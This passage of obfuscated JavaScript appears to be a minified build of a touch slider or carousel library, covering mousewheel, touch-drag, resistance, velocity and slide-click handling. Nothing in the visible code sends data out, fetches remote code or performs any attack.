_0x9dceb4=_0x22e710[_0x291fba(0x653,'9!hI')][_0x28bd11]['data'](_0x218de5['TsxVb']);_0x218de5[_0x291fba(0xbba,'m4cM')](_0xed4934,_0x9dceb4)||_0x218de5['mQmfK'](_0x9dceb4,_0xd9335e)?_0x43dd6f[_0x291fba(0xb6b,'X^N*')][_0x291fba(0x5c9,'daWY')](_0x3dd757[_0x291fba(0x61a,'6QY9')][_0x2eb2fe]):(_0x23d141=_0x546b0e[_0x291fba(0x6bb,'z$qZ')](_0x9dceb4,_0x23d141),_0x2ff1f2=_0x3bbba9[_0x291fba(0x5f9,'64rz')](_0x9dceb4,_0x2ff1f2));}for(_0x15558b=_0x70bb33;_0x218de5['PZygz'](_0x48abbf,_0x2792c2);_0x789b5c++){var _0x37edcf;_0x23d141>_0x427f02&&(_0x37edcf=_0xa5023c[_0x291fba(0x54f,'#5ih')](_0x1a7901[_0x291fba(0x8b2,'Mno3')]),_0x37edcf[_0x291fba(0xad1,'c]b%')]=_0x37839d[_0x291fba(0x1ae,'i4#S')],_0x37edcf[_0x291fba(0xbbd,'K9(%')](_0x291fba(0xa99,'O(zX'),_0x2f330b),_0x37edcf[_0x291fba(0x5b5,'tQbB')]=_0x4f60ee[_0x17b446],_0x97c6ef[_0x291fba(0xa0a,'MLQz')][_0x291fba(0x173,'kR]8')](_0x37edcf,_0xd624c0['wrapper'][_0x291fba(0xc16,'fdUh')])),_0x218de5['LeQHa'](_0xd6004d,_0x2ff1f2)&&(_0x37edcf=_0x2e5c55[_0x291fba(0x682,'Rl^r')](_0x376cdd[_0x291fba(0x5cd,'dZ&5')]),_0x37edcf[_0x291fba(0x909,'FzJ*')]=_0x13e8da[_0x291fba(0x7d6,'6QY9')],_0x37edcf['setAttribute'](_0x218de5[_0x291fba(0x163,'mYY)')],_0x2e8b65),_0x37edcf[_0x291fba(0x17a,'zOvF')]=_0x3a303b[_0x49169b],_0x102e81['wrapper'][_0x291fba(0xbb2,'jT3e')](_0x37edcf));}}else{if(!(Math[_0x291fba(0x13c,'64rz')](_0x3482ba[_0x291fba(0xaf2,'6QY9')])>Math[_0x291fba(0x581,'hnv(')](_0x3482ba['wheelDeltaY'])))return;_0x30d879=_0x3482ba[_0x291fba(0x7ca,'kR]8')];}}else{if(!_0x218de5[_0x291fba(0x20c,'hnv(')](Math[_0x291fba(0x512,')QsX')](_0x3482ba[_0x291fba(0x62f,'tQbB')]),Math[_0x291fba(0x5c6,'Yj1a')](_0x3482ba[_0x291fba(0x501,'rpyQ')])))return;_0x30d879=_0x3482ba[_0x291fba(0x34f,'RiPV')];}}else _0x30d879=_0x3482ba[_0x291fba(0x537,'X^N*')];}else{if(_0x218de5[_0x291fba(0x9ad,'d&nQ')](_0x291fba(0x462,'zOvF'),_0x25efc3))_0x30d879=-_0x3482ba[_0x291fba(0x2af,'Yj1a')];else{if(_0x218de5[_0x291fba(0x7af,'IMMe')](_0x218de5['KMuCR'],_0x25efc3)){if(_0x286fe5[_0x291fba(0x7ea,'mSK8')]){if(_0x54b602){if(!_0x218de5[_0x291fba(0xac2,'d[Ti')](Math['abs'](_0x3482ba['deltaX']),Math['abs'](_0x3482ba['deltaY'])))return;_0x30d879=-_0x3482ba[_0x291fba(0x8c4,'RS!^')];}else{if(!_0x218de5['ggoaY'](Math['abs'](_0x3482ba[_0x291fba(0x60f,'tQbB')]),Math[_0x291fba(0x942,'FzJ*')](_0x3482ba['deltaX'])))return;_0x30d879=-_0x3482ba[_0x291fba(0x349,'hnv(')];}}else _0x30d879=_0x218de5[_0x291fba(0x1c6,'z$qZ')](Math[_0x291fba(0x82d,'kR]8')](_0x3482ba[_0x291fba(0x1e9,'Q@CU')]),Math['abs'](_0x3482ba['deltaY']))?-_0x3482ba[_0x291fba(0x82b,'A0D5')]:-_0x3482ba[_0x291fba(0x308,'2[$w')];}}}}if(_0x286fe5[_0x291fba(0x360,'9!hI')]){if(_0x218de5[_0x291fba(0x7bf,'K6%w')]('VeTPa',_0x218de5['dxmQZ'])){var _0x3cd34c=_0x218de5[_0x291fba(0x885,'2[$w')](_0x13aee4[_0x291fba(0x9aa,'2@ci')](),_0x30d879);if(_0x218de5[_0x291fba(0xa54,'hnv(')](_0x3cd34c,0x0)&&(_0x3cd34c=0x0),_0x218de5[_0x291fba(0x7a0,'@Nbd')](_0x3cd34c,-_0x218de5[_0x291fba(0x61c,'Rl^r')](_0x45088b))&&(_0x3cd34c=-_0x218de5[_0x291fba(0x490,'K6%w')](_0x45088b)),_0x13aee4[_0x291fba(0xb56,'FzJ*')](0x0),_0x13aee4['setWrapperTranslate'](_0x3cd34c),_0x13aee4[_0x291fba(0xabc,'Mno3')](_0x3cd34c),0x0===_0x3cd34c||_0x3cd34c===-_0x218de5['kbfWH'](_0x45088b))return;}else{var _0x4ca0ae=_0x2303fb;if(_0x3dcccf>=_0x47b3ab){var _0xaaf438=_0x4ef132[_0x291fba(0x7dc,'@Nbd')](_0x218de5['yTFTA'](_0x4c2d78,_0x8fc6e3));_0x4ca0ae=_0x218de5[_0x291fba(0x5b6,'IwS3')](_0x40d96b,_0x1b929e*_0xaaf438);}_0x1c6266+=_0x19366e[_0x291fba(0xa90,'z$qZ')][_0x4ca0ae][_0x291fba(0x676,')QsX')];}}else _0x218de5[_0x291fba(0x958,'Qp^H')](_0x218de5[_0x291fba(0x86d,'@Nbd')](new Date()[_0x291fba(0x544,'FzJ*')](),_0x11cdb7),0x3c)&&(_0x218de5[_0x291fba(0xb87,'I7I3')](0x0,_0x30d879)?_0x13aee4['swipeNext']():_0x13aee4['swipePrev']()),_0x11cdb7=new Date()[_0x291fba(0x399,'K9(%')]();return _0x286fe5[_0x291fba(0x3cb,'BAOz')]&&_0x13aee4['stopAutoplay'](!0x0),_0x3482ba['preventDefault']?_0x3482ba[_0x291fba(0x924,'X^N*')]():_0x3482ba[_0x291fba(0x57a,'mYY)')]=!0x1,!0x1;}else{'use strict';var _0x5469b5=_0x5e44ef[_0x291fba(0x47c,'Yj1a')];_0x5469b5[_0x291fba(0xa74,'Rl^r')]=_0x5469b5[_0x291fba(0x25e,'64rz')]=_0x5469b5[_0x291fba(0x8e8,'z$qZ')]=_0x5469b5[_0x291fba(0x423,'Vm8x')]=_0x5469b5[_0x291fba(0x764,'K9(%')]=_0x5469b5['transform']=_0x24a0b1;}}function _0x2af9aa(_0x5313c5){var _0x4c32b4=_0x261e6f;_0x13aee4['allowSlideClick']&&(_0x218de5[_0x4c32b4(0x1aa,'kR]8')](_0x5586ba,_0x5313c5),_0x13aee4[_0x4c32b4(0x28a,')QsX')](_0x286fe5[_0x4c32b4(0x2cb,'hnv(')],_0x13aee4,_0x5313c5));}function _0x46bebc(_0x8be2d){var _0xff5211=_0x261e6f;_0x218de5[_0xff5211(0x82a,'#5ih')](_0x5586ba,_0x8be2d),_0x13aee4[_0xff5211(0x219,'X^N*')](_0x286fe5['onSlideTouch'],_0x13aee4,_0x8be2d);}function _0x5586ba(_0x13b52f){var _0x2777c2=_0x261e6f;if(_0x13b52f[_0x2777c2(0x67d,'tQbB')])_0x13aee4['clickedSlide']=_0x13b52f['currentTarget'];else{var _0x144eb1=_0x13b52f[_0x2777c2(0x31d,'FzJ*')];do{if(_0x218de5['AhaXE'](_0x144eb1['className'][_0x2777c2(0xbc4,'zOvF')](_0x286fe5['slideClass']),-0x1))break;_0x144eb1=_0x144eb1['parentNode'];}while(_0x144eb1);_0x13aee4[_0x2777c2(0x12b,'MLQz')]=_0x144eb1;}_0x13aee4[_0x2777c2(0x3b9,'#5ih')]=_0x13aee4[_0x2777c2(0x25d,'IMMe')][_0x2777c2(0x524,'X^N*')](_0x13aee4['clickedSlide']),_0x13aee4[_0x2777c2(0x39a,'Rl^r')]=_0x218de5[_0x2777c2(0x39d,'mSK8')](_0x13aee4['clickedSlideIndex'],_0x13aee4[_0x2777c2(0x384,'2[$w')]||0x0);}function _0x121e36(_0x2a9541){var _0xf21b69=_0x261e6f;if(_0x218de5[_0xf21b69(0xb3f,'d$p%')](_0xf21b69(0x6c0,'Mno3'),_0x218de5[_0xf21b69(0x85b,'2@ci')])){var _0x306c36=_0xd92e6c[_0xf21b69(0x6f6,'Mno3')],_0x3c8ed4=new _0x27156f(/MSIE ([0-9]{1,}[\.0-9]{0,})/);null!==_0x3c8ed4['exec'](_0x306c36)&&(_0x16f111=_0x218de5[_0xf21b69(0x979,'zOvF')](_0x523a92,_0x435182['$1']));}else return _0x13aee4[_0xf21b69(0x806,'jT3e')]?void 0x0:(_0x2a9541['preventDefault']?_0x2a9541[_0xf21b69(0xa7d,'d[Ti')]():_0x2a9541['returnValue']=!0x1,_0x286fe5[_0xf21b69(0xa20,'mYY)')]&&_0x218de5[_0xf21b69(0x921,'FzJ*')](_0x218de5[_0xf21b69(0xb1e,'^C!t')],_0x2a9541)&&_0x2a9541[_0xf21b69(0x372,'Q@CU')](),!0x1);}function _0x31e999(_0x22fbec){var _0x2445aa=_0x261e6f;return _0x22fbec[_0x2445aa(0x5b9,'EjTa')]?_0x22fbec[_0x2445aa(0xb28,'K6%w')]():_0x22fbec[_0x2445aa(0xa78,'2@ci')]=!0x1,!0x1;}function _0x492444(_0x3ea352){var _0x4f874b=_0x261e6f;if(_0x286fe5[_0x4f874b(0xba5,'Yj1a')]&&(_0x13aee4[_0x4f874b(0x486,'EjTa')]=!0x0),_0x13aee4[_0x4f874b(0x646,'RS!^')]||_0x286fe5[_0x4f874b(0x12a,'BAOz')])return!0x1;var _0xa9fe4c=_0x3ea352[_0x4f874b(0x7e4,'kR]8')]||_0x3ea352['srcElement'];document['activeElement']&&_0x218de5[_0x4f874b(0x85d,'oqEX')](document[_0x4f874b(0xb30,'6QY9')],document[_0x4f874b(0x608,'kR]8')])&&document['activeElement']!==_0xa9fe4c&&document[_0x4f874b(0x604,'Mno3')][_0x4f874b(0xaae,'IMMe')]();var _0x210557=_0x4f874b(0x355,'A0D5')[_0x4f874b(0x5de,'2@ci')]('\x20');if(_0x286fe5[_0x4f874b(0x48b,'d$p%')]&&_0xa9fe4c&&_0x218de5[_0x4f874b(0x55c,'@Nbd')](_0x3bf627,_0xa9fe4c))return!0x1;if(_0x4b031e=!0x1,_0x13aee4['isTouched']=!0x0,_0x1e64f4=_0x218de5[_0x4f874b(0x530,'Yj1a')](_0x4f874b(0x2ab,'BAOz'),_0x3ea352[_0x4f874b(0x995,'K9(%')]),!_0x1e64f4&&'which'in _0x3ea352&&_0x218de5[_0x4f874b(0x78d,'mSK8')](0x3,_0x3ea352['which']))return _0x13aee4[_0x4f874b(0x989,'z$qZ')]=!0x1,!0x1;if(!_0x1e64f4||_0x218de5['PvtRA'](0x1,_0x3ea352[_0x4f874b(0x9d2,'zOvF')][_0x4f874b(0x6a4,'#5ih')])){if(_0x218de5[_0x4f874b(0x218,'rpyQ')](_0x218de5[_0x4f874b(0x8da,'Rl^r')],'eTnQA')){if(!(_0x6736fe[_0x4f874b(0x8c5,'Q@CU')](_0x503b26['deltaX'])>_0x18eedc[_0x4f874b(0x7f9,'dZ&5')](_0x70eb88[_0x4f874b(0x5b2,')QsX')])))return;_0x3bbd4a=-_0x16bbe3[_0x4f874b(0xbef,'daWY')];}else{_0x13aee4[_0x4f874b(0x77c,'RS!^')](_0x218de5[_0x4f874b(0x15b,'RiPV')]),!_0x1e64f4&&!_0x13aee4[_0x4f874b(0xacb,'38Rl')]&&_0x218de5[_0x4f874b(0xb5a,'A0D5')](_0x210557[_0x4f874b(0x737,'RS!^')](_0xa9fe4c['tagName'][_0x4f874b(0x992,'rpyQ')]()),0x0)&&(_0x3ea352[_0x4f874b(0xbf0,'rpyQ')]?_0x3ea352['preventDefault']():_0x3ea352[_0x4f874b(0x76f,'^C!t')]=!0x1);var _0x5cbce7=_0x1e64f4?_0x3ea352[_0x4f874b(0x642,'^C!t')][0x0][_0x4f874b(0x2a2,'A0D5')]:_0x3ea352[_0x4f874b(0x115,'MLQz')]||_0x3ea352[_0x4f874b(0x457,'38Rl')],_0x9890b5=_0x1e64f4?_0x3ea352[_0x4f874b(0x161,'rpyQ')][0x0][_0x4f874b(0x926,'d&nQ')]:_0x3ea352['pageY']||_0x3ea352[_0x4f874b(0x98d,'d$p%')];_0x13aee4[_0x4f874b(0x261,'BAOz')]['startX']=_0x13aee4[_0x4f874b(0x5be,'kR]8')][_0x4f874b(0x9d9,'dZ&5')]=_0x5cbce7,_0x13aee4['touches'][_0x4f874b(0x6aa,'i4#S')]=_0x13aee4[_0x4f874b(0xb99,'mYY)')][_0x4f874b(0xc8,')QsX')]=_0x9890b5,_0x13aee4[_0x4f874b(0xb4a,'#5ih')][_0x4f874b(0x871,'RS!^')]=_0x13aee4['touches'][_0x4f874b(0x1d6,'K6%w')]=_0x54b602?_0x5cbce7:_0x9890b5,_0x13aee4[_0x4f874b(0x41b,'Mno3')](0x0),_0x13aee4[_0x4f874b(0x7f3,'c]b%')][_0x4f874b(0x32b,'6QY9')]=_0x13aee4['positions'][_0x4f874b(0x34c,'Rl^r')]=_0x13aee4[_0x4f874b(0x87e,'kR]8')](),_0x13aee4[_0x4f874b(0xc18,'mSK8')](_0x13aee4[_0x4f874b(0x729,'z$qZ')][_0x4f874b(0xb18,'zOvF')]),_0x13aee4[_0x4f874b(0x6b7,'O(zX')][_0x4f874b(0x759,'Qp^H')]=new Date()[_0x4f874b(0x1e1,'jT3e')](),_0x39e919=void 0x0,_0x218de5['xGMOb'](_0x286fe5[_0x4f874b(0x69a,'z$qZ')],0x0)&&(_0x51a1fb=!0x1),_0x286fe5[_0x4f874b(0x6a8,'c]b%')]&&_0x13aee4[_0x4f874b(0x6e5,'Yj1a')](_0x286fe5[_0x4f874b(0x4fd,'Qp^H')],_0x13aee4,_0x3ea352),_0x13aee4[_0x4f874b(0x270,'Rl^r')](_0x4f874b(0xc0a,'IMMe'));}}}function _0xf3b569(_0x1f1546){var _0x332bd9=_0x261e6f;if(_0x13aee4[_0x332bd9(0xafd,'I7I3')]&&!_0x286fe5[_0x332bd9(0xa7f,'64rz')]&&(!_0x1e64f4||_0x218de5[_0x332bd9(0x8e7,'64rz')]!==_0x1f1546[_0x332bd9(0x707,'@Nbd')])){var _0x179187=_0x218de5[_0x332bd9(0x735,'IMMe')]['split']('|'),_0x1baf4a=0x0;while(!![]){switch(_0x179187[_0x1baf4a++]){case'0':if(_0x218de5[_0x332bd9(0x956,'Vm8x')](_0x218de5[_0x332bd9(0x4d8,'K9(%')],typeof _0x39e919)&&_0x54b602&&(_0x39e919=!!(_0x39e919||_0x218de5[_0x332bd9(0x922,'c]b%')](Math['abs'](_0x272dcb-_0x13aee4[_0x332bd9(0x568,'i4#S')][_0x332bd9(0x65a,'m4cM')]),Math[_0x332bd9(0x7d4,'IMMe')](_0x1acac3-_0x13aee4[_0x332bd9(0x84d,'m4cM')][_0x332bd9(0xa83,')QsX')])))),_0x218de5[_0x332bd9(0x356,'RS!^')](_0x218de5['gpovb'],typeof _0x39e919)||_0x54b602||(_0x39e919=!!(_0x39e919||_0x218de5[_0x332bd9(0x311,'mYY)')](Math[_0x332bd9(0x8c5,'Q@CU')](_0x218de5[_0x332bd9(0x811,'RS!^')](_0x272dcb,_0x13aee4[_0x332bd9(0xb0c,'38Rl')][_0x332bd9(0xb7c,'X^N*')])),Math[_0x332bd9(0x942,'FzJ*')](_0x1acac3-_0x13aee4[_0x332bd9(0x4fa,'6QY9')][_0x332bd9(0x894,'IMMe')])))),_0x39e919)return void(_0x13aee4['isTouched']=!0x1);continue;case'1':if(_0x1f1546[_0x332bd9(0xb81,'#5ih')]=!0x0,_0x286fe5[_0x332bd9(0x48d,'@Nbd')]&&(_0x13aee4[_0x332bd9(0x2c7,'Yj1a')]=!0x1),_0x286fe5['onSlideClick']&&(_0x13aee4['allowSlideClick']=!0x1),_0x286fe5['autoplay']&&_0x13aee4['stopAutoplay'](!0x0),!_0x1e64f4||_0x218de5[_0x332bd9(0x2fd,'6D&J')](0x1,_0x1f1546[_0x332bd9(0x31e,'dZ&5')][_0x332bd9(0x7c7,'64rz')])){if(_0x13aee4[_0x332bd9(0x7d3,'6D&J')]||(_0x13aee4[_0x332bd9(0x9cf,'Qp^H')](_0x332bd9(0x56a,'RS!^')),_0x286fe5[_0x332bd9(0x678,'IMMe')]&&(_0x13aee4[_0x332bd9(0xdb,'RS!^')](),_0x13aee4[_0x332bd9(0x276,'mSK8')][_0x332bd9(0xd5,'O(zX')]=_0x13aee4['getWrapperTranslate']()),_0x286fe5[_0x332bd9(0x8c6,'I7I3')]&&_0x13aee4[_0x332bd9(0x5da,'d[Ti')](_0x286fe5['onTouchMoveStart'],_0x13aee4)),_0x13aee4[_0x332bd9(0x32d,'tQbB')]=!0x0,_0x1f1546[_0x332bd9(0xaa4,'kR]8')]?_0x1f1546['preventDefault']():_0x1f1546[_0x332bd9(0x612,')QsX')]=!0x1,_0x13aee4[_0x332bd9(0x238,'daWY')]['current']=_0x54b602?_0x1acac3:_0x272dcb,_0x13aee4['positions']['current']=_0x218de5[_0x332bd9(0xa23,'EjTa')](_0x218de5[_0x332bd9(0x189,'zOvF')](_0x13aee4[_0x332bd9(0x824,'hnv(')][_0x332bd9(0xc13,'38Rl')],_0x13aee4[_0x332bd9(0xb99,'mYY)')]['start'])*_0x286fe5[_0x332bd9(0x554,')QsX')],_0x13aee4[_0x332bd9(0xb82,'2@ci')][_0x332bd9(0x686,'64rz')]),_0x218de5[_0x332bd9(0x88c,'6D&J')](_0x13aee4['positions'][_0x332bd9(0x2ad,'c]b%')],0x0)&&_0x286fe5[_0x332bd9(0x965,'O(zX')]&&_0x13aee4[_0x332bd9(0x81a,'tQbB')](_0x286fe5['onResistanceBefore'],_0x13aee4,_0x13aee4[_0x332bd9(0x723,'64rz')][_0x332bd9(0x469,'Q@CU')]),_0x13aee4[_0x332bd9(0x3dc,'mYY)')]['current']<-_0x218de5[_0x332bd9(0x29d,'2[$w')](_0x45088b)&&_0x286fe5['onResistanceAfter']&&_0x13aee4['fireCallback'](_0x286fe5[_0x332bd9(0x5aa,'z$qZ')],_0x13aee4,Math[_0x332bd9(0x92c,'K6%w')](_0x218de5[_0x332bd9(0x7f0,'daWY')](_0x13aee4[_0x332bd9(0x269,'^C!t')][_0x332bd9(0x25c,'jT3e')],_0x218de5[_0x332bd9(0x610,'tQbB')](_0x45088b)))),_0x286fe5[_0x332bd9(0x8c9,'2@ci')]&&_0x218de5[_0x332bd9(0x532,'2@ci')]!==_0x286fe5['resistance']){var _0x2585db;if(_0x218de5[_0x332bd9(0xbb7,'RiPV')](_0x13aee4[_0x332bd9(0x441,'6D&J')][_0x332bd9(0xce,'daWY')],0x0)&&(_0x2585db=0x1-_0x218de5[_0x332bd9(0x663,'tQbB')](_0x13aee4['positions'][_0x332bd9(0x2ad,'c]b%')],_0x635f74)/0x2,_0x13aee4[_0x332bd9(0xaab,'Mno3')][_0x332bd9(0x5a2,'^C!t')]=_0x218de5['qKhFC'](0.5,_0x2585db)?_0x635f74/0x2:_0x13aee4[_0x332bd9(0x8a3,'m4cM')]['current']*_0x2585db),_0x218de5[_0x332bd9(0x7d7,'Mno3')](_0x13aee4[_0x332bd9(0x9d5,'IwS3')][_0x332bd9(0x187,'m4cM')],-_0x218de5['kbfWH'](_0x45088b))){var _0x51b003=_0x218de5[_0x332bd9(0xb2b,'MLQz')](_0x218de5[_0x332bd9(0x425,'z$qZ')](_0x13aee4[_0x332bd9(0x4a4,'Yj1a')][_0x332bd9(0x55e,'O(zX')]-_0x13aee4[_0x332bd9(0x605,'K9(%')][_0x332bd9(0x896,'IwS3')],_0x286fe5[_0x332bd9(0x279,'Qp^H')]),_0x218de5['tJLZC'](_0x45088b(),_0x13aee4['positions'][_0x332bd9(0xacf,'c]b%')]));_0x2585db=_0x218de5['jCXDh'](_0x218de5[_0x332bd9(0x2e2,'z$qZ')](_0x635f74,_0x51b003),_0x635f74);var _0x5c08f2=_0x13aee4['positions'][_0x332bd9(0x2dc,'64rz')]-_0x218de5['yTFTA'](_0x218de5[_0x332bd9(0x4b5,'i4#S')](_0x51b003,_0x218de5[_0x332bd9(0x353,'m4cM')](0x1,_0x2585db)),0x2),_0x5e91d3=_0x218de5[_0x332bd9(0x479,'Yj1a')](-_0x218de5[_0x332bd9(0xaef,'64rz')](_0x45088b),_0x218de5[_0x332bd9(0xa71,'I7I3')](_0x635f74,0x2));_0x13aee4[_0x332bd9(0x5ff,'O(zX')][_0x332bd9(0xc13,'38Rl')]=_0x5e91d3>_0x5c08f2||_0x218de5[_0x332bd9(0x8c1,'6QY9')](0x0,_0x2585db)?_0x5e91d3:_0x5c08f2;}}if(_0x286fe5[_0x332bd9(0x5e4,'I7I3')]&&_0x218de5[_0x332bd9(0xa8a,'kR]8')](_0x218de5[_0x332bd9(0x967,'@Nbd')],_0x286fe5[_0x332bd9(0x918,'hnv(')])&&(_0x13aee4['positions']['current']>0x0&&(!_0x286fe5[_0x332bd9(0x8a1,'FzJ*')]||_0x286fe5[_0x332bd9(0x67f,'Qp^H')])&&(_0x13aee4[_0x332bd9(0x4f2,'38Rl')][_0x332bd9(0x1dc,'Mno3')]=0x0),_0x218de5[_0x332bd9(0x100,'tQbB')](_0x13aee4[_0x332bd9(0x1e6,'BAOz')][_0x332bd9(0x24d,'i4#S')],-_0x218de5['niySA'](_0x45088b))&&(!_0x286fe5['freeMode']||_0x286fe5[_0x332bd9(0x9c8,'mYY)')])&&(_0x13aee4['positions'][_0x332bd9(0xaf7,'hnv(')]=-_0x218de5['EbiYp'](_0x45088b))),!_0x286fe5[_0x332bd9(0x109,'A0D5')])return;if(_0x286fe5[_0x332bd9(0xb70,'EjTa')]){if(Math[_0x332bd9(0x8ba,'A0D5')](_0x218de5[_0x332bd9(0x50a,'64rz')](_0x13aee4['touches'][_0x332bd9(0x7c9,'rpyQ')],_0x13aee4[_0x332bd9(0x89d,'jT3e')][_0x332bd9(0x14d,'i4#S')]))>_0x286fe5[_0x332bd9(0x3a2,'mSK8')]||_0x51a1fb){if(!_0x51a1fb)return _0x51a1fb=!0x0,void(_0x13aee4['touches'][_0x332bd9(0x4d6,'d$p%')]=_0x13aee4[_0x332bd9(0xb58,'d$p%')]['current']);_0x13aee4[_0x332bd9(0x2f1,'Q@CU')](_0x13aee4[_0x332bd9(0x559,'Rl^r')][_0x332bd9(0x11f,'K9(%')]);}else _0x13aee4[_0x332bd9(0x7f3,'c]b%')][_0x332bd9(0x25c,'jT3e')]=_0x13aee4[_0x332bd9(0x3d3,'Q@CU')][_0x332bd9(0x5cc,'6D&J')];}else _0x13aee4['setWrapperTranslate'](_0x13aee4[_0x332bd9(0xee,'d$p%')][_0x332bd9(0x4f6,'oqEX')]);return(_0x286fe5['freeMode']||_0x286fe5['watchActiveIndex'])&&_0x13aee4['updateActiveSlide'](_0x13aee4['positions'][_0x332bd9(0x338,'zOvF')]),_0x286fe5[_0x332bd9(0x23e,'z$qZ')]&&(_0x13aee4[_0x332bd9(0x4d4,'d$p%')][_0x332bd9(0xbfe,'64rz')][_0x332bd9(0x302,'K6%w')]=_0x218de5[_0x332bd9(0x7fa,'fdUh')],_0x13aee4['container']['style'][_0x332bd9(0x348,'d$p%')]=_0x332bd9(0x476,'BAOz'),_0x13aee4[_0x332bd9(0x6bf,'K6%w')][_0x332bd9(0x6fa,'FzJ*')]['cursor']=_0x218de5['lceAA'],_0x13aee4[_0x332bd9(0x573,'tQbB')]['style']['cursor']=_0x332bd9(0x5a9,'m4cM')),_0x1b5f8b||(_0x1b5f8b=_0x13aee4[_0x332bd9(0x70d,'IMMe')][_0x332bd9(0x469,'Q@CU')]),_0x21e201||(_0x21e201=new Date()['getTime']()),_0x13aee4[_0x332bd9(0xa2d,')QsX')]=_0x218de5[_0x332bd9(0xa71,'I7I3')](_0x218de5[_0x332bd9(0xb48,'2@ci')](_0x13aee4[_0x332bd9(0x5be,'kR]8')]['current']-_0x1b5f8b,_0x218de5[_0x332bd9(0x2bc,'FzJ*')](new Date()['getTime'](),_0x21e201)),0x2),_0x218de5['CDjvz'](Math[_0x332bd9(0x383,'2@ci')](_0x218de5[_0x332bd9(0x1a5,'FzJ*')](_0x13aee4[_0x332bd9(0x33d,'fdUh')][_0x332bd9(0x41c,'RS!^')],_0x1b5f8b)),0x2)&&(_0x13aee4['velocity']=0x0),_0x1b5f8b=_0x13aee4[_0x332bd9(0x605,'K9(%')][_0x332bd9(0x13e,'d$p%')],_0x21e201=new Date()[_0x332bd9(0x172,'2@ci')](),_0x13aee4[_0x332bd9(0x4c1,'K9(%')](_0x218de5['MLNAl']),_0x286fe5['onTouchMove']&&_0x13aee4[_0x332bd9(0x9d0,'I7I3')](_0x286fe5['onTouchMove'],_0x13aee4,_0x1f1546),!0x1;}continue;case'2':if(_0x54b602){if(!_0x286fe5[_0x332bd9(0x204,'rpyQ')]&&_0x218de5['sNiuH'](_0x1acac3,_0x13aee4[_0x332bd9(0x19a,'oqEX')]['startX'])||!_0x286fe5[_0x332bd9(0x724,')QsX')]&&_0x218de5[_0x332bd9(0x58a,'oqEX')](_0x1acac3,_0x13aee4[_0x332bd9(0x86c,'RiPV')][_0x332bd9(0x7e3,'Yj1a')]))return;}else{if(!_0x286fe5[_0x332bd9(0x7ba,'daWY')]&&_0x218de5['RXYFQ'](_0x272dcb,_0x13aee4['touches']['startY'])||!_0x286fe5[_0x332bd9(0x3ac,'2[$w')]&&_0x272dcb>_0x13aee4[_0x332bd9(0x4fa,'6QY9')][_0x332bd9(0x66b,'zOvF')])return;}continue;case'3':if(_0x1f1546[_0x332bd9(0x793,'9!hI')])return void(_0x13aee4['isTouched']=!0x1);continue;case'4':var _0x1acac3=_0x1e64f4?_0x1f1546[_0x332bd9(0x9e2,'jT3e')][0x0]['pageX']:_0x1f1546['pageX']||_0x1f1546[_0x332bd9(0x650,'i4#S')],_0x272dcb=_0x1e64f4?_0x1f1546[_0x332bd9(0x68d,'RiPV')][0x0][_0x332bd9(0x1da,'tQbB')]:_0x1f1546[_0x332bd9(0xa81,'daWY')]||_0x1f1546[_0x332bd9(0xaf1,')QsX')];continue;}break;}}}function _0x4aa6b8(_0x244672){var _0x34f5ec=_0x261e6f,_0x5ec4ea={'oHUAB':_0x218de5[_0x34f5ec(0xe0,'EjTa')],'EyUZZ':function(_0x872698,_0x13f7e2){var _0x7acae6=_0x34f5ec;return _0x218de5[_0x7acae6(0x1c8,'i4#S')](_0x872698,_0x13f7e2);},'sqoRI':function(_0x9f748,_0x198da8){return _0x9f748!=_0x198da8;},'JZpLl':_0x34f5ec(0xc09,'tQbB'),'BMUoV':function(_0x149f14,_0x1fdff1){var _0x51b32e=_0x34f5ec;return _0x218de5[_0x51b32e(0xa4a,'m4cM')](_0x149f14,_0x1fdff1);},'yxBdd':function(_0x1e8478,_0x48d0a6){return _0x218de5['lfYmX'](_0x1e8478,_0x48d0a6);},'EseWd':function(_0x1158a9,_0x44d0fd){var _0x17d419=_0x34f5ec;return _0x218de5[_0x17d419(0x8e9,'mYY)')](_0x1158a9,_0x44d0fd);},'EGCda':function(_0x128a24,_0x402218){return _0x128a24*_0x402218;},'XTvTk':_0x218de5[_0x34f5ec(0x74d,'Qp^H')],'YbPIY':function(_0x39a796,_0x1897b5){var _0x7cd7f1=_0x34f5ec;return _0x218de5[_0x7cd7f1(0x571,'O(zX')](_0x39a796,_0x1897b5);},'rZlOT':function(_0x2bf798,_0x2ad4ee){return _0x2bf798*_0x2ad4ee;},'ZuOKl':function(_0x1466d5,_0x3642bb){return _0x218de5['epgri'](_0x1466d5,_0x3642bb);},'wgDyz':function(_0x5b9bf2,_0x718cec){var _0x5b0c65=_0x34f5ec;return _0x218de5[_0x5b0c65(0x89c,'2[$w')](_0x5b9bf2,_0x718cec);},'LQepm':function(_0x58ce32,_0x43026f){return _0x58ce32==_0x43026f;},'dgeCK':function(_0x4298c1,_0x1cc42c){return _0x218de5['PCIwW'](_0x4298c1,_0x1cc42c);},'Drdat':_0x34f5ec(0xbab,'mSK8'),'HsoCo':function(_0x20eb8f,_0x149091){return _0x20eb8f+_0x149091;},'OIpHT':function(_0x53720a,_0x355f94){return _0x218de5['thBgs'](_0x53720a,_0x355f94);},'pIlmK':function(_0x4d1eaa,_0xae97b2){return _0x218de5['KlRjf'](_0x4d1eaa,_0xae97b2);},'rFwBd':function(_0x3abeef,_0x40e235){return _0x218de5['BRcHW'](_0x3abeef,_0x40e235);},'VCusf':_0x218de5[_0x34f5ec(0x96f,'d&nQ')],'LnvQR':_0x218de5[_0x34f5ec(0x34a,'i4#S')],'ZHwIM':function(_0x53e93d,_0x11049c){return _0x53e93d+_0x11049c;},'iuaIl':function(_0xa443f8,_0x5edad9){return _0xa443f8+_0x5edad9;},'XaVmO':function(_0xaf5dfe,_0x25133a){var _0x587567=_0x34f5ec;return 